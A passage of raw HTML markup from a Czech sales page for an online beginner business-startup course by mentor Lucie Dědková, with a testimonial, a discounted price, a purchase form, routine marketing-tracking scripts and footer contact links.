						Porozumíte všemu, co k&nbsp;efektivnímu podnikání potřebujete.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13ae766" data-id="13ae766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bc8320 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3bc8320" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-gem" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 0H112c-4 0-7.8 2-10 5.4L2 152.6c-2.9 4.4-2.6 10.2.7 14.2l276 340.8c4.8 5.9 13.8 5.9 18.6 0l276-340.8c3.3-4.1 3.6-9.8.7-14.2L474.1 5.4C471.8 2 468.1 0 464 0zm-19.3 48l63.3 96h-68.4l-51.7-96h56.8zm-202.1 0h90.7l51.7 96H191l51.6-96zm-111.3 0h56.8l-51.7 96H68l63.3-96zm-43 144h51.4L208 352 88.3 192zm102.9 0h193.6L288 435.3 191.2 192zM368 352l68.2-160h51.4L368 352z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Peníze						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Naučíte se&nbsp;vydělávat peníze a&nbsp;prodávat.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-638fb86" data-id="638fb86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70b900c elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="70b900c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-paper-plane" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Plán						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Promyslíte jasné kroky k&nbsp;funkčnímu podnikání.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d0791a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d0791a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73fafcd" data-id="73fafcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e08be6a elementor-widget elementor-widget-spacer" data-id="e08be6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c065f2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c065f2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1db0d24" data-id="1db0d24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc0deeb elementor-widget elementor-widget-testimonial" data-id="cc0deeb" data-element_type="widget" data-widget_type="testimonial.default">
				<div class="elementor-widget-container">
					<div class="elementor-testimonial-wrapper">
							<div class="elementor-testimonial-content"><br><p style="font-size: 17px; font-style: normal; font-weight: 400; text-align: start; white-space: normal;">Asi před&nbsp;3 měsíci jsem vyslala přání, že chci najít někoho, kdo mi poradí s&nbsp;prodejem. A&nbsp;najednou&nbsp;<a href="https://www.facebook.com/lucie.dedkova.5/" target="_blank" rel="noopener" style="font-size: 17px;">Lucie Dědková</a>&nbsp;přišla s&nbsp;novým projektem Rozjeď svoje podnikání, váhala jsem, jestli do&nbsp;toho jít. už jsem přece absolvovala tolik kurzů a&nbsp;žádný mě nevybičoval k&nbsp;nějaké akci....ale Lucka je prostě úplně jiný kafe .</p><span style="font-size: 17px; font-style: normal; font-weight: 400; text-align: start; white-space: normal;">Jde totiž přímo k&nbsp;věci, nemaže se&nbsp;s&nbsp;tím. Emaily od&nbsp;ní jsou plné hodnotného obsahu, videa jsou akorát dlouhá, úkoly, i&nbsp;když vypadají lehce, tak&nbsp;občas dají pěkně zabrat. Vše je promyšlené a&nbsp;vede vás to tím správným směrem. No a&nbsp;živé cally s&nbsp;Luckou mě pokaždé nakoply! Poradila přesně, co mám dělat a&nbsp;proč. Nepochybuju o&nbsp;tom, že jestli mám nastartovat své podnikání, tak&nbsp;to bude právě díky</span><span style="font-size: 17px; font-style: normal; font-weight: 400; text-align: start; white-space: normal;">&nbsp;</span><a href="https://www.facebook.com/lucie.dedkova.5/" target="_blank" rel="noopener" style="font-size: 17px; font-style: normal; font-weight: 400; text-align: start; white-space: normal; background-color: rgb(255, 255, 255);">Lucie Dědková</a><span style="font-size: 17px; font-style: normal; font-weight: 400; text-align: start; white-space: normal;">.</span></div>
			
						<div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside">
				<div class="elementor-testimonial-meta-inner">
											<div class="elementor-testimonial-image">
							<img loading="lazy" loading="lazy" decoding="async" width="620" height="756" src="https://mentorkalucie.cz/wp-content/uploads/2021/07/241747430_10218644333595794_1514019719299724807_n-1.jpg" class="attachment-full size-full wp-image-6761" alt="lucie tichá" srcset="https://mentorkalucie.cz/wp-content/uploads/2021/07/241747430_10218644333595794_1514019719299724807_n-1.jpg 620w, https://mentorkalucie.cz/wp-content/uploads/2021/07/241747430_10218644333595794_1514019719299724807_n-1-246x300.jpg 246w, https://mentorkalucie.cz/wp-content/uploads/2021/07/241747430_10218644333595794_1514019719299724807_n-1-600x732.jpg 600w" sizes="(max-width: 620px) 100vw, 620px" />						</div>
					
										<div class="elementor-testimonial-details">
														<div class="elementor-testimonial-name">Lucie Tichá</div>
																						<div class="elementor-testimonial-job">Lektorka kurzů pro&nbsp;děti</div>
													</div>
									</div>
			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-752366d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="752366d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9e8efbf" data-id="9e8efbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71e0769 elementor-widget elementor-widget-spacer" data-id="71e0769" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b003688 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b003688" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5e7f3b" data-id="a5e7f3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdf9a03 elementor-widget elementor-widget-text-editor" data-id="fdf9a03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="font-style: normal;">Chcete šlápnout do&nbsp;podnikání a&nbsp;konečně se&nbsp;rozjet? Přihlaste se&nbsp;hned!</h2>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-11496ee e-con-full e-flex e-con e-child" data-id="11496ee" data-element_type="container">
		<div class="elementor-element elementor-element-c32d70f e-flex e-con-boxed e-con e-child" data-id="c32d70f" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2acf83e e-flex e-con-boxed e-con e-child" data-id="2acf83e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-60930af elementor-widget elementor-widget-image" data-id="60930af" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="64" height="64" src="https://mentorkalucie.cz/wp-content/uploads/2024/04/strategie.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-image-12875" alt="ikona - strategie" />													</div>
				</div>
				<div class="elementor-element elementor-element-53d0a9f elementor-widget elementor-widget-shortcode" data-id="53d0a9f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div style="display: flex"><span>Forma:&nbsp;</span><span class="jk-odrazka">Online kurz</span></div></div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c8503ae e-flex e-con-boxed e-con e-child" data-id="c8503ae" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5e3d7e1 elementor-widget elementor-widget-image" data-id="5e3d7e1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="64" height="64" src="https://mentorkalucie.cz/wp-content/uploads/2024/04/stabilita.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-image-12881" alt="ikona - stabilita" />													</div>
				</div>
				<div class="elementor-element elementor-element-a340686 elementor-widget elementor-widget-text-editor" data-id="a340686" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Úroveň: <a href="https://mentorkalucie.cz/uroven-produtku/zacatecnik/" rel="tag">Začátečník</a>						</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-a859643 elementor-widget elementor-widget-woocommerce-product-price" data-id="a859643" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4 950&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 4 950&nbsp;&#075;&#269;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2 499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2 499&nbsp;&#075;&#269;.</span> <small class="woocommerce-price-suffix">vč. DPH</small></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-0abb28f elementor-widget elementor-widget-button" data-id="0abb28f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#koupit">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Koupit</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a937a2c elementor-widget elementor-widget-shortcode" data-id="a937a2c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="jk-odrazka"><img class="jk-odrazka-img" src="https://mentorkalucie.cz/wp-content/uploads/2023/08/odrazka.svg" alt="odrazka"/><a class="jk-odrazka-link" href="https://mentorkalucie.cz/stitek-produktu/podnikatelsky-program">podnikatelský program</a></div><div class="jk-odrazka"><img class="jk-odrazka-img" src="https://mentorkalucie.cz/wp-content/uploads/2023/08/odrazka.svg" alt="odrazka"/><a class="jk-odrazka-link" href="https://mentorkalucie.cz/stitek-produktu/rozjezd-podnikani">rozjezd podnikání</a></div></div>
				</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-808fd51 jk-section e-flex e-con-boxed e-con e-parent" data-id="808fd51" data-element_type="container" id="koupit">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-82da2ad elementor-widget elementor-widget-woocommerce-notices" data-id="82da2ad" data-element_type="widget" data-widget_type="woocommerce-notices.default">
				<div class="elementor-widget-container">
					<style>
			.woocommerce-notices-wrapper,
			.woocommerce-message,
			.woocommerce-error,
			.woocommerce-info {
				display: none;
			}
		</style>
					<div class="e-woocommerce-notices-wrapper e-woocommerce-notices-wrapper-loading">
				<div class="woocommerce-notices-wrapper"></div>			</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9e167ea e-flex e-con-boxed e-con e-child" data-id="9e167ea" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-610e136 elementor-widget elementor-widget-heading" data-id="610e136" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Posuňme se spolu vpřed</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7d4ffb4 elementor-widget elementor-widget-woocommerce-product-price" data-id="7d4ffb4" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4 950&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 4 950&nbsp;&#075;&#269;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2 499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2 499&nbsp;&#075;&#269;.</span> <small class="woocommerce-price-suffix">vč. DPH</small></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-3b4e555 elementor-add-to-cart--align-center black-button elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="3b4e555" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://mentorkalucie.cz/produkt/rozjed-sve-podnikani-online/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696ec1d8debc3">Rozjeď své podnikání online množství</label>
	<input
		type="number"
				id="quantity_696ec1d8debc3"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Množství"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2165" class="single_add_to_cart_button button alt">Přidat do košíku</button>

		
        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[2165] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["405844357343850"],"eventID":"46152072-cae6-4218-a0ae-0fa295a22d5f","params":{"content_type":"product","content_ids":["2165"],"contents":[{"id":"2165","quantity":1}],"tags":"podnikatelsk\u00fd program, rozjezd podnik\u00e1n\u00ed","content_name":"Rozje\u010f sv\u00e9 podnik\u00e1n\u00ed online","category_name":"Produkty","value":2499,"currency":"CZK"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0d9fc40 elementor-widget elementor-widget-text-editor" data-id="0d9fc40" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Pokud máte jakékoliv otázky, nebo si chcete platbu rozdělit na&nbsp;více částí, <a href="https://mentorkalucie.cz/kontakt/"><span style="text-decoration: underline;">napište mi</span></a>.</p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="9557" class="elementor elementor-9557 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-45ecfff e-con-full e-flex e-con e-parent" data-id="45ecfff" data-element_type="container">
				<div class="elementor-element elementor-element-963073f elementor-widget elementor-widget-image" data-id="963073f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="2000" height="617" src="https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000.jpg" class="attachment-full size-full wp-image-14069" alt="Lucie Dědková - patička" srcset="https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000.jpg 2000w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-300x93.jpg 300w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-1024x316.jpg 1024w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-768x237.jpg 768w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-1536x474.jpg 1536w, https://mentorkalucie.cz/wp-content/uploads/2023/09/lucie_dedkova_paticka_cb_2000-600x185.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5d0e71d e-flex e-con-boxed e-con e-parent" data-id="5d0e71d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7af9340 e-con-full e-flex e-con e-child" data-id="7af9340" data-element_type="container">
				<div class="elementor-element elementor-element-5f8d530 elementor-widget elementor-widget-heading" data-id="5f8d530" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Lucie Bubák Dědková</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-30bb513 elementor-widget elementor-widget-text-editor" data-id="30bb513" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>775&nbsp;073&nbsp;383<br />email@mentorkalucie.cz</p>						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aaf4764 e-con-full e-flex e-con e-child" data-id="aaf4764" data-element_type="container">
				<div class="elementor-element elementor-element-db0b5d9 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="db0b5d9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-db0b5d9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18219"><a href="https://mentorkalucie.cz/newslettery/" class="elementor-item">Newslettery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13002"><a href="https://mentorkalucie.cz/partnerske-projekty/" class="elementor-item">Partnerské projekty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13010"><a href="https://mentorkalucie.cz/domluvila-jsem-pro-vas/" class="elementor-item">Domluvila jsem pro vás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13009"><a href="https://mentorkalucie.cz/chceme-skoleni/" class="elementor-item">Chceme školení</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://mentorkalucie.cz/delej-pro-nas-marketing/" class="elementor-item">Dělej pro nás marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19384"><a href="https://mentorkalucie.cz/zlepsi-prodej-na-instragramu-a-facebooku/" class="elementor-item">AI asistenti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-db0b5d9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18219"><a href="https://mentorkalucie.cz/newslettery/" class="elementor-item" tabindex="-1">Newslettery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13002"><a href="https://mentorkalucie.cz/partnerske-projekty/" class="elementor-item" tabindex="-1">Partnerské projekty</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13010"><a href="https://mentorkalucie.cz/domluvila-jsem-pro-vas/" class="elementor-item" tabindex="-1">Domluvila jsem pro vás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13009"><a href="https://mentorkalucie.cz/chceme-skoleni/" class="elementor-item" tabindex="-1">Chceme školení</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13008"><a href="https://mentorkalucie.cz/delej-pro-nas-marketing/" class="elementor-item" tabindex="-1">Dělej pro nás marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19384"><a href="https://mentorkalucie.cz/zlepsi-prodej-na-instragramu-a-facebooku/" class="elementor-item" tabindex="-1">AI asistenti</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-06a4a44 e-con-full e-flex e-con e-child" data-id="06a4a44" data-element_type="container">
				<div class="elementor-element elementor-element-fc041dc elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fc041dc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fc041dc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9575"><a href="https://mentorkalucie.cz/obchodni-podminky/" class="elementor-item">Obchodní podmínky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9576"><a rel="privacy-policy" href="https://mentorkalucie.cz/ochrana-osobnich-udaju/" class="elementor-item">Ochrana osobních údajů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14079"><a href="https://mentorkalucie.cz/o-mne/" class="elementor-item">O mně</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15116"><a href="https://mentorkalucie.cz/reference/" class="elementor-item">Reference</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14080"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19385"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19386"><a href="https://mentorkalucie.cz/vip/" class="elementor-item">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19387"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item">Zdarma</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fc041dc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9575"><a href="https://mentorkalucie.cz/obchodni-podminky/" class="elementor-item" tabindex="-1">Obchodní podmínky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9576"><a rel="privacy-policy" href="https://mentorkalucie.cz/ochrana-osobnich-udaju/" class="elementor-item" tabindex="-1">Ochrana osobních údajů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14079"><a href="https://mentorkalucie.cz/o-mne/" class="elementor-item" tabindex="-1">O mně</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15116"><a href="https://mentorkalucie.cz/reference/" class="elementor-item" tabindex="-1">Reference</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14080"><a href="https://mentorkalucie.cz/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19385"><a href="https://mentorkalucie.cz/slovnik/" class="elementor-item" tabindex="-1">Byznysový slovník</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19386"><a href="https://mentorkalucie.cz/vip/" class="elementor-item" tabindex="-1">VIP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19387"><a href="https://mentorkalucie.cz/zdarma/" class="elementor-item" tabindex="-1">Zdarma</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2932d8a e-con-full e-flex e-con e-child" data-id="2932d8a" data-element_type="container">
				<div class="elementor-element elementor-element-911fb97 elementor-widget elementor-widget-text-editor" data-id="911fb97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Lucie Dědková<br /></strong>podnikatelská mentorka s.r.o.<br />Varšavská 715/36<br />Praha 120&nbsp;00</p>						</div>
				</div>
				<div class="elementor-element elementor-element-7140c43 elementor-widget elementor-widget-text-editor" data-id="7140c43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>IČ: 10910999<br />Společnost zapsána<br />v obchodním rejstříku.</p>						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-68d7861 e-flex e-con-boxed e-con e-parent" data-id="68d7861" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-58f7b71 e-flex e-con-boxed e-con e-child" data-id="58f7b71" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f4a2ee2 elementor-widget elementor-widget-image" data-id="f4a2ee2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.facebook.com/groups/spolecnenahoru" target="_blank">
							<img loading="lazy" width="80" height="80" src="https://mentorkalucie.cz/wp-content/uploads/2023/08/fb.png" class="attachment-medium size-medium wp-image-9022" alt="facebook" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6ee5319 elementor-widget elementor-widget-image" data-id="6ee5319" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.linkedin.com/in/lucie-dedkova/" target="_blank">
							<img loading="lazy" width="80" height="80" src="https://mentorkalucie.cz/wp-content/uploads/2023/08/linkedin.png" class="attachment-medium size-medium wp-image-9024" alt="linkedin" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-88be940 elementor-widget elementor-widget-image" data-id="88be940" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.youtube.com/channel/UCAbB4j9XDcMM48ZLVRxRL4w/" target="_blank">
							<img loading="lazy" width="80" height="80" src="https://mentorkalucie.cz/wp-content/uploads/2023/08/youtube.png" class="attachment-medium size-medium wp-image-9031" alt="youtube" />								</a>
													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-51fca40 e-flex e-con-boxed e-con e-child" data-id="51fca40" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1cadc5 elementor-widget elementor-widget-text-editor" data-id="c1cadc5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #666666;">Created by <a style="color: #666666; text-decoration: underline; font-size: inherit;" href="https://vyladeny-web.cz/" target="_blank" rel="noopener">JK</a></span></p>						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="text/javascript">
    var ab_instance = "spoluprace.mentorkalucie.cz";
    var ab_inzerent = 4;
    var ab_kampan = 1;
